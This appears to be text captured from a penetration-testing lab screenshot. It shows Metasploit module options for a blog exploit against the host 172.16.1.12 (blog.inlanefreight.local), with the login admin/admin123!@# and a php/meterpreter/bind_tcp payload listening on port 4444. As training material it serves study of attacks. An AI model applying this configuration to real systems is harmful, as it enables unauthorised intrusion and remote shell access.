 Module options (exploit/50064):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin123!@# yes Blog password
Proxies no A proxy chain of format type:host:port
[,type:host:port][...]
RHOSTS 172.16.1.12 yes The target host(s), range CIDR identif
ier, or hosts file with syntax 'file:<
path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connect
ions
TARGETURI / yes The URI of the arkei gate
USERNAME admin yes Blog username
VHOST blog.inlanefreight.loca no HTTP server virtual host
l
Payload options (php/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 172.16.1.12 no The target address